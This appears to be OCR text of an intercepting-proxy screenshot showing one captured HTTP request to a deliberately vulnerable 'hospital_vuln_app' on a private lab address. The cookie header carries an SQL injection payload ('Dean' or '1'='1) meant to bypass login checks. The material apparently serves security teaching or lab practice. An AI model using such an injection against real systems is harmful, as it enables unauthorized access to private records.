 Request to http://192.168.56.1:80
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
GET /hospital_vuln_app/view_profile.php HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.1/hospital_vuln_app/patient_interface.php
Cookie: user=Dean' or '1'='1_patient; PHPSESSID=2im79edfg81jnc7m5ng2t555i0
Connection: close
Upgrade-Insecure-Requests: 1